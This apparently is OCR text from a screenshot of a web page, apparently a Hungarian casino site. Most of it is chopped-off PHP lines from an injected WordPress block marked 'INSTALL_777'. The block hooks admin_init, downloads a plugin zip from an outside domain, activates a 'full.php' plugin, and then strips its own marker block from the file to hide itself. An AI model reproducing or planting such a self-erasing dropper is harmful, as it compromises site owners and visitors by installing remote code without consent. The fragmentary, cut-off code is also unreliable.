
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
ONLINE
Kaszinó játékok történ